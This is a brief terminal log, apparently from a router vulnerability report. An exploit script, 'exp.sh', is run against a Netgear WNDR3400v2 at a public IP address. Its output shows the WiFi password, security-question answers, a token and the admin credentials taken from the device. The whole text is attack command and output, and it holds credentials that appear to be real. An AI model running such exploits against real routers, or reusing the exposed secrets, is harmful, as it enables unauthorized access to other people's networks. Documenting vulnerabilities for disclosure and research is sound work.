 doudou@ubuntu:~/Downloads/guwang/_WNDR3400v2-V1.0.0.54_1.0.82.chk.extracted$ ./exp.sh 73.128.46.157 8080 1
Try 1 times
Firmware=V1.0.0.54_1.0.82
the wifi password is "carinhoso"
get questing .....
answer1 is Rio
answer2 is Yau
Token is 1909840678
the router admin's username is admin
the router admin's password is password
Try 2 times